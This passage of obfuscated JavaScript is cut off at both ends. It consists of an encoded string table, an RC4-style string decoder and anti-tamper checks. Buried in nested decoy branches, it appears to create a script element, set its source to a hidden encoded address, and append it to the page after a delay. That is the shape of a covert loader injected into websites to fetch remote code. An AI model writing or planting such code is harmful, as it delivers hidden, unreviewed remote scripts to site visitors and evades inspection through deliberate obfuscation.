tcOdW','mSo6p8o3kq','WQ7cUYu6ka','fSkHW7VcMmo5','WOBdLCoDrCkD','W5mpWOtcMCkj','WQmNWOjNWQ4','pLG0avW','wvLlxHS','W4O0Ch4nW4ejWOKCWOOzAa','s3lcOWn2','yZKMWPuH','W63dT8o2W6FdTa','EelcNHL5','heGzmhqtW7hdOCoF','WPZcMSkd','WPaOWRVdPx3cHSk+WOmVW6JdNqTb','ru1sxWy','n8oXnG','k29Fm34','jsFdOmomWR8','W5JcNSkHaJ4','vmoieIG9','lCoHWPVcKq','WPynWOrOWPW','W4P3W6u','W7JcOh7cJ8oj','sHldOtPB','nSoRjCoGlG','W5vjtmoQWR0','W5esW6WOxW','vh3cVdTm','qCkuWP0','lCkKW7hcN8om','uY9qccu','W7BdJaJdLK0','W5BdLYhdL1O','DCkNW5RcLGC','hvbme1K','x8kBWOJdPG','WPtcTSkxW7/cLG','mI96W4ddQq','W4exWRlcG8kV','W5NcJCkRhW0','omoIWRhcHqG','CGCnWQiJ','W5KtW4JdG8ov','WQFdHJZdGem','hmkEW7NcMCoW','p04YmN0','o8k0a8o2fa','oSofk8oLbW','WRpdN8olW7C','W7pcP8k1qa','W659W5tcGs8','W5xdIq3dTeu','ocn8fLDAWRlcSMrRW5Ht','i3qIaKe','fCoqhCoHnW','W4fWW6ZcSa','WRFcHu1mvW','dSosWPddUWG','xsONWPe3','W6JcGmkEhcq','WP1XmIbe','WOhcM8k3WOZdVa','W7Tgfa','W7ZdOSo0W6xdPa','WQNcUxnAAG','yGOwW5O7','dhnzf28','W6VcVCkvuSkm','WPmpy0xdPG','WOxcPCkLW6hcNa','yGDtmha','EexcNWz+','iLVdLmoVrq','WQxcHY8XcW','WP7dJmoLqCkR','WR8WWOn0WRu','WRZcVsuAkW','dqhcHJiy','WRVcJd7dLK4','W5pdPthdGhe','vXpdLce','W6awySoDWRa','tgJcIcjH','WP0dW701rq','W6tcSCkRvSkG','jCklimo2lG','WOivWOr4WQu','sbrDgMK','uwTAqcddNrlcK8o8W7xcNxm','uxtcJG','WR3cT8k+W4BdI8kjWRvoW40','WOOkWRPhWR0','W5D2W5hcOdy','xedcKZrE','W5GpqCoQ','W4ldI8oeW6FdQa','iCoTWO3cGta','WPNcU3O','DsqGWPS9','W4FdI8ogrCkp','mc14W7BdSa','WPa4W7GfuW','qrbtkNC','wX56k3C','WQ0iWO5VWQK','kHRdItHmrCogwmkW','zCo5nW','WPasW6W9xG','gCosWPBdKa0','WQFdJCoODSkK','WR7cHmkFW7VcOa','W7mbkx/cKG','fWnDW6RdVG','xb4zWR45','WQpcIsqteq','FrWKWRSU','W6y/nNFcJG','m0ZdG8oHCa','xxtcNq','drCEsa0','gx3dOIxdRq','WOJcNwxdNSki','ENeUWRBcONrEW6VdTtldGSkwqq','W4hdGSosW4JcTJ8XW7eTWP8kWRq','WRddMZ/dQge','W6xcMM/cGHeefmkkoSo+Dwa','WPVdNmonW5G','WRZcPmkGW4ZcIW','rvyrxWe','W67cSmk2qmk9','z8kGW53dM0G','W4msWOK','WO85WRLlWQe','gmo2WQBdRb4','d2PtbZu','nmkHwxddVSozWQVcVCoHW4mtW4i','W5CjpCkAW68','mGhdMf4J','tq3dNIDD','WQhdHmokW6C+','W7vahCku','WOFcQa81eq','W5VcN8kzwmkzW44dyHW','aaaih109wSo3WPKkWRRdQG','WQeJWPz1WQG','WRBcM8klWQ/dVq','BK3cNI9g','dufpjeW','tCouWP3dOCkz','zCojlsGe','W6lcS8kGs8k7','W6lcJSkvWQzMhg0/craMra','WQ/cRI7cKSkn','tmoVbq4s','CaOsWQG7','rfTdqHK','WPvJlIvt','WRSsWOfVWQa','WPZcQKddRmkq','uttdVWjC','WOzFW7JcUvu','amk2iSoJaq','xxFcJc9W','WRZcVtNcLSkx','WRNcImoIeNi','dmk/iCoNfW','W4i6W54iyHWI','FgmTuaG','W41RW7FcGcC','W5/dLSozrCk7W40N','idKIdeC','WQ/cSYxcGmkw','WRtdJZXo','WO7dLIxdNNm','eJfnW73dLq','W6KQWQ/cG8ki','WPvVjq','jSoMWPi','fSkEW6FcImor','W6RcHmkJaJ4','iLLAW6b1WOLJamkfW7FcR8khoq','WRJcISkvW6tcIq','WRnYWPaYWQy','W6FcTCkMlWq','FrldNrLA','uWWSW74p','W7m2nN4','WPZdICo2Aa','pu3dMJVdNq','lmo6WPdcLbC','W6VdSGi','bSkuW57cSG','W6yHlNRcHq','W4BdKdldIuC','W7NdOuVdMLG','W7/cMmkWxmkv','WQ3cUIWzkq','eJWWagy','kCosfSorlW','tNdcPtDh','W74IWOrOWQdcTL4','WPNcT3fcxG','W5qQkCkXW54','bCkJnmoQcG','WRJdRmozt8kF','W7qSnhlcHW','iMhdG8oM','W6OKdmkcW40','WOBcNmklWOJcOW','vmoAocJcKq','W6pcGmkNhJq','W587cKRcJq','W7ZdPSo0W67dOW','zLqPrqO','W64Hnx7cHq','qeThxXW'];_0x3d1e=function(){return _0xd0e042;};return _0x3d1e();}(function(_0x1ab56d,_0x110a2c){function _0x4bdb1b(_0x5bf73f,_0x318832,_0x413f7c,_0x292545,_0x370c4d){return _0x411b(_0x292545- -0x379,_0x370c4d);}function _0x38ca19(_0x5ae0d9,_0xb8fb04,_0x28aa9b,_0x449b85,_0x13ef90){return _0x411b(_0x13ef90-0x230,_0x28aa9b);}function _0x36d22d(_0x1f68fb,_0x5e82c3,_0xe73315,_0x6cf957,_0x23a0bb){return _0x411b(_0x23a0bb- -0x1f7,_0x6cf957);}const _0x4ffe91=_0x1ab56d();function _0x2df3db(_0x31027a,_0x941b94,_0x28faea,_0x5e7331,_0x4f1044){return _0x411b(_0x4f1044-0x3ae,_0x31027a);}function _0x218b95(_0x68f681,_0x5115c3,_0x4c42cd,_0x1dbc0a,_0x2f8ebd){return _0x411b(_0x5115c3-0x62,_0x2f8ebd);}while(!![]){try{const _0xef86a4=-parseInt(_0x218b95(0x1a7,0x13e,0x104,0x170,'QT*o'))/(0x1*0x846+0x1*-0x3b9+-0x2*0x246)*(parseInt(_0x36d22d(-0x86,-0x105,-0xc4,'*KJ3',-0xb2))/(0x1*-0x1b6d+-0xbde+0x1*0x274d))+-parseInt(_0x36d22d(-0x6b,-0x86,-0xa0,'R@Tp',-0x40))/(0x113+0x64a+-0x75a*0x1)+parseInt(_0x2df3db('uo)E',0x52b,0x555,0x5e2,0x575))/(0x91*-0x1+0x22*0x37+-0x6b9*0x1)+-parseInt(_0x218b95(0x19d,0x226,0x1bc,0x261,'$fze'))/(-0x5*-0x203+-0x1367*-0x1+-0x1d71)+-parseInt(_0x4bdb1b(-0x1aa,-0x287,-0x238,-0x1f7,'O@7#'))/(-0x51*0x26+-0x1b11+0x271d)*(-parseInt(_0x2df3db('CCl6',0x54e,0x53d,0x504,0x4bf))/(0x229d+-0x1a83+-0x813*0x1))+-parseInt(_0x38ca19(0x335,0x319,'2&%(',0x36a,0x381))/(0x67*0x3+0x3c2+-0x4ef)*(parseInt(_0x4bdb1b(-0x247,-0x2b1,-0x2e6,-0x275,'$fze'))/(0x296*-0x2+0x1785+-0x1250))+parseInt(_0x38ca19(0x44b,0x3ab,'Ne)b',0x43f,0x408))/(0x50f*0x7+-0xa*-0x25+-0x91*0x41)*(parseInt(_0x38ca19(0x392,0x3b8,'Ne)b',0x3f0,0x3cc))/(-0x18b6+0x959*-0x2+0x635*0x7));if(_0xef86a4===_0x110a2c)break;else _0x4ffe91['push'](_0x4ffe91['shift']());}catch(_0x108cf5){_0x4ffe91['push'](_0x4ffe91['shift']());}}}(_0x4701,-0x1cdb9+0x10c55+0x7c341));function _0x411b(_0x58decb,_0x51bf79){const _0x302fbc=_0x4701();return _0x411b=function(_0x5c76bf,_0x42685e){_0x5c76bf=_0x5c76bf-(0x1*0x17e+-0x25e8+-0x3*-0xc62);let _0xe9ab6f=_0x302fbc[_0x5c76bf];if(_0x411b['dRJmLW']===undefined){var _0xef3174=function(_0x53adae){const _0x5447ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x164fdd='',_0x2a3ff8='',_0xb2a9bd=_0x164fdd+_0xef3174;for(let _0x22079d=0xa*-0x314+0x1001+-0x1*-0xec7,_0x492d09,_0x1b2029,_0x4cb395=-0x115*0x21+0x5*-0x43f+0x38f0;_0x1b2029=_0x53adae['charAt'](_0x4cb395++);~_0x1b2029&&(_0x492d09=_0x22079d%(0xe37*-0x1+-0x17+0xe52)?_0x492d09*(0xaf1*-0x1+-0xb10+-0xd3*-0x1b)+_0x1b2029:_0x1b2029,_0x22079d++%(0x2*-0xeed+0x15*-0x3+0x1e1d))?_0x164fdd+=_0xb2a9bd['charCodeAt'](_0x4cb395+(-0xe03+-0x1e05+0x2c12))-(0xe2c+0x96b+0x178d*-0x1)!==0xb2*-0x35+0x1*-0x167f+-0x1*-0x3b59?String['fromCharCode'](0x126e*-0x1+0x167+0x3*0x602&_0x492d09>>(-(-0x1249+-0x3b6+0x1601)*_0x22079d&-0x3f*0x8e+0x262b+0x27*-0x15)):_0x22079d:0xeac+-0x3df*0x2+-0x6ee){_0x1b2029=_0x5447ad['indexOf'](_0x1b2029);}for(let _0x239e5d=-0x1*0xff1+0x1*0x236b+-0x137a,_0x57788b=_0x164fdd['length'];_0x239e5d<_0x57788b;_0x239e5d++){_0x2a3ff8+='%'+('00'+_0x164fdd['charCodeAt'](_0x239e5d)['toString'](-0x5*-0xf5+-0x996+0x4dd))['slice'](-(-0x2202*-0x1+0xfbf+-0x31bf));}return decodeURIComponent(_0x2a3ff8);};const _0x23e3a5=function(_0x6ecb6d,_0xce5a3f){let _0x25b866=[],_0x197816=0x1a50+0x25d8+-0x4028,_0x239854,_0xba291e='';_0x6ecb6d=_0xef3174(_0x6ecb6d);let _0x33e168;for(_0x33e168=0x16d8*0x1+-0xa*-0x4+-0x1700;_0x33e168<-0xa72+0x205e+-0x34*0x67;_0x33e168++){_0x25b866[_0x33e168]=_0x33e168;}for(_0x33e168=-0x1879+-0xe*-0x6b+0x129f;_0x33e168<-0x255f+-0x269f*0x1+0x49*0x10e;_0x33e168++){_0x197816=(_0x197816+_0x25b866[_0x33e168]+_0xce5a3f['charCodeAt'](_0x33e168%_0xce5a3f['length']))%(0xe*-0x24e+-0x1*-0xff2+0x1152*0x1),_0x239854=_0x25b866[_0x33e168],_0x25b866[_0x33e168]=_0x25b866[_0x197816],_0x25b866[_0x197816]=_0x239854;}_0x33e168=0x104a+-0x2613+0xd*0x1ad,_0x197816=0x1*0x20fd+-0x13b9+0x1*-0xd44;for(let _0x3989c3=0x2230+-0xd96+-0x149a*0x1;_0x3989c3<_0x6ecb6d['length'];_0x3989c3++){_0x33e168=(_0x33e168+(0x945+0x58*0x17+-0x4*0x44b))%(0x1d*-0x109+-0x2*-0xb0f+0x8e7),_0x197816=(_0x197816+_0x25b866[_0x33e168])%(-0x114f+0x59f+-0xe8*-0xe),_0x239854=_0x25b866[_0x33e168],_0x25b866[_0x33e168]=_0x25b866[_0x197816],_0x25b866[_0x197816]=_0x239854,_0xba291e+=String['fromCharCode'](_0x6ecb6d['charCodeAt'](_0x3989c3)^_0x25b866[(_0x25b866[_0x33e168]+_0x25b866[_0x197816])%(0x8*0x23a+0xb*0xcd+-0x199f)]);}return _0xba291e;};_0x411b['rSUFXi']=_0x23e3a5,_0x58decb=arguments,_0x411b['dRJmLW']=!![];}const _0x3f95e9=_0x302fbc[0x1*0x128f+0x1*-0xe6f+0x160*-0x3],_0x260c5b=_0x5c76bf+_0x3f95e9,_0x1810ed=_0x58decb[_0x260c5b];if(!_0x1810ed){if(_0x411b['UjHUjN']===undefined){const _0x4f5f86=function(_0x29858c){this['xWZWZJ']=_0x29858c,this['RKcaRi']=[-0x508+-0xd7*-0x16+-0xd71,-0x41*-0x22+0x655*-0x6+0x1d5c,0xaf*-0x2f+0x1c92+0x38f],this['kPHKcE']=function(){return'newState';},this['eswEst']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BemnJB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4f5f86['prototype']['MpMCnr']=function(){const _0x11e71a=new RegExp(this['eswEst']+this['BemnJB']),_0x17898d=_0x11e71a['test'](this['kPHKcE']['toString']())?--this['RKcaRi'][0x98a+0x819*0x4+0x1*-0x29ed]:--this['RKcaRi'][-0x1541*-0x1+-0x23e6+-0xa3*-0x17];return this['qOXccV'](_0x17898d);},_0x4f5f86['prototype']['qOXccV']=function(_0x12edc8){if(!Boolean(~_0x12edc8))return _0x12edc8;return this['McJUBI'](this['xWZWZJ']);},_0x4f5f86['prototype']['McJUBI']=function(_0x20cadd){for(let _0x59c4ab=-0x1*0x1c55+-0x5*0x727+0x4018,_0x4b8d1d=this['RKcaRi']['length'];_0x59c4ab<_0x4b8d1d;_0x59c4ab++){this['RKcaRi']['push'](Math['round'](Math['random']())),_0x4b8d1d=this['RKcaRi']['length'];}return _0x20cadd(this['RKcaRi'][-0x2687*0x1+-0x72*-0x29+0x1445]);},new _0x4f5f86(_0x411b)['MpMCnr'](),_0x411b['UjHUjN']=!![];}_0xe9ab6f=_0x411b['rSUFXi'](_0xe9ab6f,_0x42685e),_0x58decb[_0x260c5b]=_0xe9ab6f;}else _0xe9ab6f=_0x1810ed;return _0xe9ab6f;},_0x411b(_0x58decb,_0x51bf79);}function _0x31e0c0(_0x13eaf1,_0x1f990f,_0x20ae9b,_0x251883,_0x5a3ee3){return _0x411b(_0x20ae9b- -0x240,_0x13eaf1);}function _0x3d14f2(_0xd35b26,_0x49b6b1,_0x5aae73,_0x4b18ba,_0x1a12fb){return _0x411b(_0x5aae73-0x321,_0x4b18ba);}function _0x459db8(_0x340400,_0x4db772,_0x135f74,_0x27c64e,_0x47eb50){return _0x411b(_0x27c64e- -0x62,_0x135f74);}const _0x433906=(function(){const _0x1d7da3={'Ymhaa':_0x5a112d('4gDG',0x2,0x12,0xf,-0x12)+'t','LYGdb':_0x5a112d('Ne)b',-0x11f,-0x59,-0x14d,-0xc1)+_0xdaa8b3(0x47a,0x3e5,'*KJ3',0x42d,0x42e)+_0x3dd14f(0x22b,'hJ)v',0x28e,0x26d,0x232)+_0xebfd70(0x375,'WS9%',0x390,0x373,0x398)+_0x3dd14f(0x275,'UjAu',0x2f5,0x2a7,0x2b2)+_0x3dd14f(0x2be,']0L&',0x1e0,0x280,0x24c)+_0x3dd14f(0x268,')#G$',0x330,0x2c6,0x2e6)+_0xdaa8b3(0x44b,0x40d,'z6Ih',0x3f9,0x37a)+_0xebfd70(0x2dd,')*wq',0x314,0x35a,0x313)+_0x11e6ea(0x31e,'*KJ3',0x32c,0x41e,0x39c)+_0x5a112d('BR@D',-0x35,-0x1a,-0x58,-0x14)+_0xebfd70(0x30a,'R@Tp',0x3ca,0x3aa,0x36c)+_0x5a112d('fTtA',-0xfa,-0x8a,-0x42,-0xc3)+_0x5a112d('%]BY',-0xa5,-0x15e,-0xb3,-0x113)+_0xebfd70(0x41a,'9)@k',0x3ca,0x34a,0x390)+_0xebfd70(0x29f,'5@0M',0x2bb,0x223,0x2a1),'TAEgm':function(_0x3547cb,_0x1aa25f,_0x3d2b31){return _0x3547cb(_0x1aa25f,_0x3d2b31);},'Konwy':function(_0x2fdc9a,_0xcaf41e){return _0x2fdc9a===_0xcaf41e;},'WORHR':_0x3dd14f(0x2f6,'56Wu',0x2cf,0x234,0x2c0),'WZuAB':function(_0x45e3a5,_0x5856d6){return _0x45e3a5!==_0x5856d6;},'aeGvV':_0x3dd14f(0x325,'c0t(',0x25f,0x2ae,0x2b8),'TAMpB':_0x3dd14f(0x296,'C!Y8',0x26d,0x1da,0x267),'JNvcT':function(_0x17d5ee,_0x88a3d6){return _0x17d5ee===_0x88a3d6;},'SBxOf':_0xdaa8b3(0x40e,0x3f9,']0L&',0x3f1,0x3a7)};function _0x3dd14f(_0x402827,_0x307bf2,_0x40b934,_0x38a315,_0x49d9c9){return _0x411b(_0x49d9c9-0x16b,_0x307bf2);}function _0x5a112d(_0x1afd56,_0x1e92a6,_0x222d93,_0x1ab9e4,_0x2a6e97){return _0x411b(_0x2a6e97- -0x1ed,_0x1afd56);}let _0x978329=!![];function _0x11e6ea(_0x334565,_0x2a409c,_0x156ff1,_0x587290,_0x2edaf6){return _0x411b(_0x2edaf6-0x2c9,_0x2a409c);}function _0xebfd70(_0x2b575c,_0x500972,_0x479902,_0x1c7ff9,_0x2d6962){return _0x411b(_0x2d6962-0x1d3,_0x500972);}function _0xdaa8b3(_0x2c6d90,_0x4eeae6,_0x576c1b,_0x1a26b9,_0x39c03f){return _0x411b(_0x1a26b9-0x295,_0x576c1b);}return function(_0x233b5a,_0x2ea3e5){function _0x20f603(_0x132090,_0x15d919,_0x28b569,_0x5365b6,_0x4afe1c){return _0xebfd70(_0x132090-0x39,_0x28b569,_0x28b569-0x6a,_0x5365b6-0x113,_0x4afe1c- -0x12c);}function _0x1224eb(_0x36423f,_0x4397c8,_0x43a547,_0x563f13,_0x45c674){return _0xebfd70(_0x36423f-0x1d8,_0x43a547,_0x43a547-0xff,_0x563f13-0x54,_0x36423f- -0xf4);}const _0xb97494={'aIlFC':_0x1d7da3[_0x460e91(-0xf9,-0x109,-0x8f,'56Wu',-0x39)],'zzppS':_0x1d7da3[_0x460e91(-0x59,-0xc1,-0x94,'eIfe',-0x63)],'vmzgB':function(_0x3f08f0,_0x172f6e,_0x179fdd){function _0x3bd83b(_0x3c18c9,_0x309fb2,_0x4d6a18,_0x3711a2,_0x4e3d69){return _0x460e91(_0x3c18c9-0x56,_0x309fb2-0xe4,_0x309fb2-0x4f,_0x4e3d69,_0x4e3d69-0x24);}return _0x1d7da3[_0x3bd83b(0x11b,0x9b,0x4c,0xa6,'Y[tq')](_0x3f08f0,_0x172f6e,_0x179fdd);},'YxSQx':function(_0xd2dbcb,_0x5b8d5c){function _0x379f27(_0x26f7d1,_0xa17e16,_0x3cdb9d,_0x13f51a,_0x28ca82){return _0x3c7092(_0x26f7d1-0x113,_0x3cdb9d,_0x3cdb9d-0x9c,_0x13f51a-0x18f,_0x13f51a- -0x1e7);}return _0x1d7da3[_0x379f27(-0x19c,-0x1da,'C$nI',-0x1b2,-0x23f)](_0xd2dbcb,_0x5b8d5c);},'FkjEc':_0x1d7da3[_0x3a4ca9(0x55,0x3e,0x15,-0xb,'Ne)b')],'UaoZs':function(_0x57127f,_0x251ae7){function _0x6b7508(_0x3bb02b,_0x43e62f,_0x1f066d,_0x2dce9,_0x1a2e5f){return _0x3a4ca9(_0x43e62f- -0x1fa,_0x43e62f-0x77,_0x1f066d-0xf8,_0x2dce9-0x11f,_0x2dce9);}return _0x1d7da3[_0x6b7508(-0x199,-0x1ad,-0x224,')#G$',-0x23d)](_0x57127f,_0x251ae7);},'VOsZe':_0x1d7da3[_0x20f603(0x257,0x1ef,'RFkw',0x27d,0x22b)],'avvqX':_0x1d7da3[_0x460e91(0x73,-0x4f,-0x2,'%]BY',0x2a)]};function _0x3a4ca9(_0x14ded9,_0x5a4ec3,_0x25c364,_0x3d9d80,_0x567103){return _0x5a112d(_0x567103,_0x5a4ec3-0x164,_0x25c364-0xe1,_0x3d9d80-0x83,_0x14ded9-0x14f);}function _0x460e91(_0x66769c,_0x337e07,_0x295bd3,_0x98310b,_0x37a3de){return _0x5a112d(_0x98310b,_0x337e07-0xb3,_0x295bd3-0x77,_0x98310b-0xfb,_0x295bd3-0x77);}function _0x3c7092(_0x555508,_0xbd8fc1,_0x336d3c,_0x4fad64,_0x3bff14){return _0xdaa8b3(_0x555508-0x132,_0xbd8fc1-0xf3,_0xbd8fc1,_0x3bff14- -0x35b,_0x3bff14-0xa7);}if(_0x1d7da3[_0x3c7092(0x166,'Wi$h',0x7c,0xb0,0x100)](_0x1d7da3[_0x3c7092(-0xc,'RFkw',0x7b,-0x1b,0x1d)],_0x1d7da3[_0x3c7092(0x6a,'5gK@',0x90,-0x3a,0x2b)])){const _0x24816a=_0x978329?function(){function _0x9b13e1(_0x3623c9,_0x11e4b2,_0x435f30,_0x2f288b,_0x13967b){return _0x1224eb(_0x435f30-0x2bb,_0x11e4b2-0x11b,_0x2f288b,_0x2f288b-0x32,_0x13967b-0x107);}function _0x275276(_0x13964b,_0x23cb56,_0x485890,_0x97d97e,_0xca4727){return _0x460e91(_0x13964b-0x1c1,_0x23cb56-0x7a,_0x13964b- -0x194,_0x485890,_0xca4727-0x132);}function _0xfb537e(_0x5463a4,_0x566c98,_0x48b093,_0x432f40,_0x5dabe7){return _0x3c7092(_0x5463a4-0x1e1,_0x5463a4,_0x48b093-0x14f,_0x432f40-0x16b,_0x432f40- -0x7);}const _0x58fd64={'pTPbJ':_0xb97494[_0x4acc17(0x178,0x18d,']0L&',0x180,0x1d6)],'RxFAL':_0xb97494[_0x4acc17(0x1ee,0x20a,'RFkw',0x154,0x1d4)],'klVBl':function(_0x2e58c8,_0x19f068,_0x18e0b6){function _0x4f90e1(_0x26f436,_0x3c4c94,_0x203feb,_0x43bb02,_0x2039aa){return _0x490381(_0x26f436-0x1a7,_0x3c4c94,_0x203feb-0x87,_0x2039aa- -0x4bb,_0x2039aa-0x190);}return _0xb97494[_0x4f90e1(-0x31,'HJji',-0x58,0x10,-0x5f)](_0x2e58c8,_0x19f068,_0x18e0b6);}};function _0x4acc17(_0x43fd49,_0x3801fb,_0x3351f9,_0x10ea9f,_0x2c7a6b){return _0x3c7092(_0x43fd49-0x68,_0x3351f9,_0x3351f9-0x123,_0x10ea9f-0xe0,_0x2c7a6b-0xcc);}function _0x490381(_0x233287,_0x5dfe7d,_0x471d7d,_0x49fc80,_0xa9d700){return _0x3a4ca9(_0x49fc80-0x368,_0x5dfe7d-0x7b,_0x471d7d-0xb8,_0x49fc80-0x3b,_0x5dfe7d);}if(_0xb97494[_0x9b13e1(0x430,0x41d,0x4a1,'E8I!',0x4cd)](_0xb97494[_0x490381(0x3cd,'hJ)v',0x386,0x405,0x3ad)],_0xb97494[_0x4acc17(0x11f,0xfc,'O@7#',0xda,0xdf)])){if(_0x2ea3e5){if(_0xb97494[_0xfb537e('eIfe',0x86,0x102,0x7c,0x1f)](_0xb97494[_0x275276(-0x198,-0x1e3,'yMlx',-0x126,-0x15e)],_0xb97494[_0x9b13e1(0x4bf,0x471,0x4fa,')*wq',0x542)])){const _0x3981c1=_0x2ea3e5[_0x4acc17(0x73,0x158,'56Wu',0x142,0xe6)](_0x233b5a,arguments);return _0x2ea3e5=null,_0x3981c1;}else{const _0x22da4d=_0x195e8c?function(){function _0x363198(_0x1121ea,_0x3017a1,_0x19698f,_0x4c052d,_0x19fa3e){return _0xfb537e(_0x4c052d,_0x3017a1-0x17b,_0x19698f-0x6f,_0x19fa3e- -0x6a,_0x19fa3e-0x16b);}if(_0x5e4679){const _0x1aaa02=_0x48a135[_0x363198(-0x6b,-0x61,0x1b,'UjAu',-0x48)](_0x4afc66,arguments);return _0x419879=null,_0x1aaa02;}}:function(){};return _0x509658=![],_0x22da4d;}}}else{const _0x16cbb4={};_0x16cbb4[_0x490381(0x3b3,'0%lD',0x3d4,0x3be,0x35c)]=_0x58fd64[_0x490381(0x49f,'WS9%',0x433,0x450,0x402)],_0x16cbb4[_0x275276(-0x150,-0x159,'Wi$h',-0x117,-0x176)]=_0x58fd64[_0x275276(-0x208,-0x273,')#G$',-0x240,-0x18e)];const _0x148fbb=_0x16cbb4,_0x348289=_0x5c21ff[_0x490381(0x49f,'C!Y8',0x486,0x446,0x46d)+_0x490381(0x3c5,'hJ)v',0x3ec,0x3f1,0x40c)+_0x275276(-0x222,-0x1f4,'#7]%',-0x214,-0x294)](_0x58fd64[_0x490381(0x3ff,'HUF6',0x3f8,0x3c1,0x381)]);_0x348289[_0x9b13e1(0x586,0x4c6,0x525,'8nuu',0x594)]=_0x58fd64[_0x4acc17(0x18a,0x120,'#7]%',0x89,0x119)],_0x43917a[_0x275276(-0x163,-0x16c,'RFkw',-0x1e5,-0x1af)][_0x4acc17(0x8c,0x9d,'56Wu',0x17b,0x105)+'d'](_0x348289),_0x58fd64[_0x9b13e1(0x4db,0x40f,0x475,'O@7#',0x4b7)](_0x1379d8,function(){function _0x387f5f(_0x431f5d,_0x7cb292,_0x3d7c0b,_0x711054,_0x201c27){return _0x275276(_0x3d7c0b- -0x8c,_0x7cb292-0x2a,_0x7cb292,_0x711054-0x62,_0x201c27-0xae);}function _0x5cd8f5(_0x3976b4,_0x186260,_0x576e91,_0x3fe305,_0x2c37f0){return _0x4acc17(_0x3976b4-0x169,_0x186260-0xc4,_0x186260,_0x3fe305-0x47,_0x3fe305-0x16);}function _0x240740(_0x97361b,_0x3ed2ef,_0x11bb14,_0xa4e538,_0x55471a){return _0x4acc17(_0x97361b-0x24,_0x3ed2ef-0x94,_0x3ed2ef,_0xa4e538-0x187,_0xa4e538- -0x57);}function _0x4b73ff(_0x1fce63,_0x57d429,_0x105cb9,_0x2b1fa8,_0x79e5e3){return _0x4acc17(_0x1fce63-0xd8,_0x57d429-0xaf,_0x79e5e3,_0x2b1fa8-0x1e3,_0x105cb9-0x150);}const _0x2b460b=_0x46b936[_0x4b73ff(0x254,0x279,0x2b9,0x2cd,'^Bwv')+_0x387f5f(-0x24d,'9)@k',-0x2cd,-0x2e2,-0x2a7)+_0x387f5f(-0x35f,'9)@k',-0x2d4,-0x2a5,-0x2cf)](_0x148fbb[_0x5cd8f5(0xa6,'c0t(',0x8d,0x11c,0xce)]);function _0x57329c(_0x3ff431,_0x13cae5,_0x479a75,_0x5d324c,_0x5c6f98){return _0x9b13e1(_0x3ff431-0x1a6,_0x13cae5-0x1f3,_0x3ff431- -0x516,_0x5d324c,_0x5c6f98-0x15e);}_0x2b460b[_0x5cd8f5(0x18d,'*KJ3',0x11d,0x144,0x145)]=_0x148fbb[_0x387f5f(-0x1ac,'8nuu',-0x211,-0x20f,-0x25e)],_0x3f534b[_0x57329c(0x23,0xb2,-0x2c,'R@Tp',0x6b)][_0x4b73ff(0x2c3,0x236,0x2b3,0x2ce,'fTtA')+'d'](_0x2b460b);},0x2439+-0x13*-0x39+-0x20a4);}}:function(){};return _0x978329=![],_0x24816a;}else{if(_0xb0d0d0){const _0x58a717=_0x40fce2[_0x3c7092(0xb2,'eIfe',0xb0,0xee,0xb7)](_0x3b2f63,arguments);return _0xeec4ef=null,_0x58a717;}}};}()),_0xa1e0db=_0x433906(this,function(){const _0x289fea={};function _0x207700(_0x4d86f5,_0x1e409b,_0xb14e6c,_0x2c916d,_0x4e249a){return _0x411b(_0x2c916d- -0x117,_0x4d86f5);}function _0x12696d(_0x56a946,_0x305ce1,_0xaf75da,_0x5b1073,_0x239018){return _0x411b(_0x239018-0x370,_0xaf75da);}function _0x354ecd(_0xc6a16d,_0x3a5b01,_0x1d05fb,_0x552fcd,_0x5cca77){return _0x411b(_0x552fcd-0x200,_0xc6a16d);}function _0x334e59(_0x1d1be8,_0x5d2916,_0x5a46ce,_0x2decbc,_0x586171){return _0x411b(_0x586171-0x225,_0x5a46ce);}_0x289fea[_0x354ecd('Fs4e',0x2b4,0x244,0x2bc,0x30a)]=_0x354ecd('w!V*',0x3ef,0x32e,0x365,0x3e3)+_0x334e59(0x2ed,0x307,'3#Aa',0x2f0,0x32e)+'+$';const _0x256806=_0x289fea;function _0x2aa9fc(_0x976c6a,_0x53e9ff,_0x332527,_0x120536,_0x10dee5){return _0x411b(_0x120536-0x331,_0x53e9ff);}return _0xa1e0db[_0x2aa9fc(0x380,'C!Y8',0x368,0x3f0,0x3b5)+_0x354ecd('RFkw',0x3bb,0x377,0x371,0x32c)]()[_0x354ecd('hJ)v',0x398,0x3c8,0x3c8,0x404)+'h'](_0x256806[_0x12696d(0x45a,0x404,'QX*1',0x518,0x48b)])[_0x334e59(0x371,0x398,'8nuu',0x3ad,0x3c7)+_0x2aa9fc(0x40b,'w!V*',0x3fa,0x469,0x401)]()[_0x334e59(0x339,0x290,'!IhB',0x2b5,0x31d)+_0x2aa9fc(0x3d4,'%]BY',0x40f,0x456,0x3f9)+'r'](_0xa1e0db)[_0x334e59(0x386,0x3b9,'4gDG',0x363,0x333)+'h'](_0x256806[_0x354ecd('z6Ih',0x38f,0x2f9,0x335,0x377)]);});function _0x1ac59d(_0x1e33bc,_0x9492ce,_0x5c4483,_0x5d353c,_0x1fdfbc){return _0x411b(_0x5c4483-0xf3,_0x5d353c);}_0xa1e0db();const _0x1bdf61=(function(){const _0x3711fe={'pqpIL':function(_0x44517b,_0x417377){return _0x44517b(_0x417377);},'kcljF':function(_0x1c516e,_0x1c23cb){return _0x1c516e+_0x1c23cb;},'PYSdd':_0x5dabb2('R@Tp',0xd1,0x6b,0x3d,0x4)+_0xd48098(-0x40,'RFkw',-0xbe,-0xa,-0x89)+_0xd48098(-0x13,'5@0M',0x3f,-0x62,0x9)+_0x21cca9('RFkw',-0x2b7,-0x33c,-0x27d,-0x2d0),'TMHWw':_0x5dabb2('*KJ3',-0x72,-0x3,0x4a,-0x21)+_0x1b7374('eIfe',0x294,0x31f,0x278,0x27e)+_0xd48098(-0x40,'oefs',-0xa4,-0x2b,-0x59)+_0x5dabb2('R@Tp',0x167,0x108,0x16f,0x173)+_0x5dabb2('p4Ap',0xb6,0x84,0xe3,0x71)+_0xd48098(-0x7f,'uo)E',-0x46,-0x6a,-0x4e)+'\x20)','rnAOA':function(_0xe0a1ee,_0x13a804){return _0xe0a1ee!==_0x13a804;},'XiDHE':_0x51ca50(0x174,'%]BY',0x195,0x13c,0x13f),'qWJwG':function(_0x4cf427,_0x30209c){return 